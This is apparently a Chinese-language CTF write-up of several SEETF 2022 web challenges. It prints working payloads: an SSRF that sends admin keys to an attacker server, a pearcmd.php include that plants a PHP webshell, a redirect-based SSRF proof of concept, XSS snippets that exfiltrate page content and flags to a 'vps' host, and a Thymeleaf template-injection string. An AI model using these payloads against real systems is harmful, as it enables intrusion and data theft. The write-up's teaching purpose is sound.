[SEETF]Flag Portal (Flag 1)
ruby服务端这里
 elsif path == '/admin'
            params = req.params
            flagApi = params.fetch("backend", false) ? params.fetch("backend") : "http://backend/flag-plz"
            target = "https://bit.ly/3jzERNa"

            uri = URI(flagApi)
            req = Net::HTTP::Post.new(uri)
                req['Admin-Key'] = ENV.fetch("ADMIN_KEY")
                req['First-Flag'] = ENV.fetch("FIRST_FLAG")
                req.set_form_data('target' => target)

                res = Net::HTTP.start(uri.hostname, uri.port) {|http|
                http.request(req)
            }

            resp = res.body
这里的flagApi直接就是用户可控
然鹅访问/admin会被暴露在最外面的代理ban掉
代理写的不好,直接//admin绕过(最后一个)
payload
http://flagportal.chall.seetf.sg:10001//adminpost
backend=http://vps:3307
学到了个小trick
[SEETF]Flag Portal (Flag 2)
不懂。他是不是题目没出好??
上一题中的admin_key给了spendable-snoring-character-ditzy-sepia-lazily
没想到这个服务也用的此key
同理也是先使用小trick后面直接外带
http://flagportal.chall.seetf.sg:10001/api//flag-plzpost
target=http://8.129.42.140:3307Admin-Key:spendable-snoring-character-ditzy-sepia-lazily

有个小坑
request.headers.get('ADMIN_KEY')
其实获取的是header中的Admin-Key,而不是ADMIN_KEY,牢记
[SEETF]Sourceless Guessy Web (RCE Flag)
解题思路
看phpinfo
因为它链接是http://sourcelessguessyweb.chall.seetf.sg:1337/phpinfo.php#:~:text=register_argc_argv
他是不是在提示这个register_argc_argv呢
于是参考[register_argc_argv与include to RCE的巧妙组合 - Longlone's Blog](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/)
我试了类似于http://ip:port/include.php?f=pearcmd&+install+-R+/tmp+http://ip:port/evil.php这种payload是不行的,可能是这个思路不对或者必须要包含到pearcmd.php才可以使用
试图直接包含

../../../../../../../../../../../../usr/local/lib/php/pearcmd.php
有个坑点,php被包含过来一般是不会有回显的(因为只解析)
直接试(网站根目录没权限,尝试/tmp成功)
/?page=../../../../../../../../../../../../usr/local/lib/php/pearcmd.php&+config-create+/<?=phpindo();?>+/tmp/thaiii.php回显成功
payload
/?page=../../../../../../../../../../../../usr/local/lib/php/pearcmd.php&+config-create+/<?=1233333333333;system('/readflag');?>+/tmp/thaiii.php最后再包含
http://sourcelessguessyweb.chall.seetf.sg:1337/?page=../../../../../../../../../../../../usr/local/lib/php/pearcmd.php
总结就是多试试吧,不急的

[SEETF2022]Super Secure Requests Forwarder(BEGINNER FRIENDLY)
官解上是这么说的
The validation mechanism is flawed - the URL is fetched once to check whether an SSRF is attempted, and then fetched a second time once it is determined to be legitimate.
所以如果用dns rebinding的话,我认为可以第一次dns解析为一个正常的ip,第二次解析为127.0.0.1
但是也可以用下面poc直接尝试第二次访问的时候重定向
poc
from flask import Flask, redirect

app = Flask(__name__)

i = 0

@app.route('/')
def index():
    global i

    if i == 0:
        i += 1
        return 'Nothing to see here'

    else:
        return redirect('http://localhost/flag')

if __name__ == '__main__':
    app.run()
可以看到302跳转了
[SEETF2022]Start Cereal Episode
本地靶场环境很难搭建,要魔改dockerfile并且还要代理,需要的师傅私聊一下,有空我会把镜像push上去开源
在我们vps上的80端口(一定要80),准备这两个恶意跳转的xss
inner.html
<html>
    <body>
        <iframe src="http://localhost:3000/render?url=http://vps/inner.html">
    </body>
</html>
outer.html
<html>
    <body>
        <iframe id="frame" src="http://localhost:3000/render?url=http://app/login.php" onload="fetch(`http://vps:3307/${btoa(document.getElementById('frame').contentDocument.body.innerHTML)}`)"></iframe>
    </body>
</html>
然后运行exp.py
import requests

url="http://127.0.0.1/outer.html"

# GET /outer.html HTTP/1.1
# Host: app@7022-42-60-216-15.ngrok.io
# User-Agent: googlebot

headers={
    "User-Agent":"googlebot",
    "Host":"app@www.viewofthai.link"
}

resp = requests.get(url=url,headers=headers)
print(resp.text)

base64解码就是flag
[SEETF]Username Generator(BEGINNER FRIENDLY)
利用的是length=空的时候$name未定义,我们可以使用window来定义它,并插入xss实现ssrf
vps上跑 index.html
<script>
    window.open(
        'http://app/?length=',
        "<img src=1 onerror='fetch(\"/flag\").then(response => response.text()).then(flag => { location.href=\"http://vps:port?flag=\" + flag; })'>")
</script>
之后让admin去访问vps的index.html
监听port,这里我改了一下app.py,把 request.remote_addr+admin_ip 返回

前一个是靶场环境的公网ip,后一个是内网ip(admin_ip),事实上他们指向的都是靶机,所以ssrf了
至于为什么不能返回admin_ip这个内网ip,因为这个环境需要裸机搭建docker,苦于没有设备故不深究
[SEETF]log4j
代码审计/api/preferences
    @PostMapping("/api/preferences")
    @ResponseBody
    public String preferences(@RequestBody UserPreferences preferences) {
        try {
            userPreferences.setName(preferences.getName());
            userPreferences.setLocation(preferences.getLocation());
            userPreferences.setLogging(preferences.getLogging());
            return "OK";
        } catch (Exception e) {
            return "ERROR";
        }
    }
UserPreferences是model里面定义好的类
如果我们在/目录下直接提交表单,抓包可以看到是向这个路由发包,

很可疑的一点是这里没有logging,(而源码里面userPreferences.setLogging(preferences.getLogging());)
那么没有传给后端logging,它会直接默认false。显然我们也可以通过抓包改logging为true来打破这一僵局
当你来到后端需要一个token,审计一下路由
public String logs(@RequestParam("token") String token, Model model) {

        MessageDigest digestStorage;
        try {
            digestStorage = MessageDigest.getInstance("SHA-1");
                        digestStorage.update(System.getenv("SUPER_SECRET").getBytes("ascii"));
        }
        catch (Exception e) {
            model.addAttribute("logs", "Error getting secret token, please contact CTF admins.");
            return "logs";
        }

        if (userPreferences.getLogging()) {
            userPreferences.getLogger().info("Logging in with token " + token);

            // Log login attempt
            String correctToken = new String(Hex.encodeHex(digestStorage.digest()));
            userPreferences.getLogger().info("Login attempt with token " + token + "=" + correctToken);
        }

        // Invalid token
        if (!token.equals(new String(Hex.encodeHex(digestStorage.digest())))) {
            model.addAttribute("logs", "Invalid token");
            return "logs";
        }

        if (userPreferences.getLogging()) {
            try {
                String filename = "/tmp/" + userPreferences.getUuid() + "/access.log";
                Path filePath = Paths.get(filename);
                model.addAttribute("logs", Files.readString(filePath, StandardCharsets.US_ASCII));
            }
            catch (Exception e) {
                System.out.println("Error reading log file: " + e.getMessage());
                model.addAttribute("logs", "Error reading logs");
            }
        }
        else {
            model.addAttribute("logs", "Logging is disabled");
        }
        return "logs";
    }

总的来说功能是比较你原来的token和你传入的token。
原来的token经过sha1,并且与密钥进行加密,最后把你传入的token十六进制编码后进行比较,如果相等会返回"log"(注意,这里的log指的是log.html,html里面的那句提示是通过model.addAttribute()加载/渲染出来的)
可以看到目标是让其相等
注意到调用了两次digestStorage.digest()
跟进这个函数

The digest is reset after this call is made.
那么如果调用两次的话他会计算空字符串的hash
$ echo -n "" | sha1
da39a3ee5e6b4b0d3255bfef95601890afd80709
拿这hash提交就可以来到这了
model.addAttribute("logs", Files.readString(filePath, StandardCharsets.US_ASCII));之后的是看wp理解的
审计home目录发现,我们的UA头会被回显在/home这里
接下来,请注意 Thymeleaf 模板使用表达式预处理- 即
logs变量被扩展并作为外部表达式的一部分包含在内。
<h1>Account Logs</h1>
<p>Back to <a href="/home">home</a>.</p>
<p th:each="line : ${#strings.arraySplit('__${logs}__', T(org.apache.commons.lang3.StringUtils).LF)}">
    <span th:text="${line}"></span>
</p>因此,毒化我们的日志' + @environment.getProperty('FLAG') + '会产生:
${#strings.arraySplit('...' + @environment.getProperty('FLAG') + '...', T(org.apache.commons.lang3.StringUtils).LF)}所以加上UA头

之后访问Log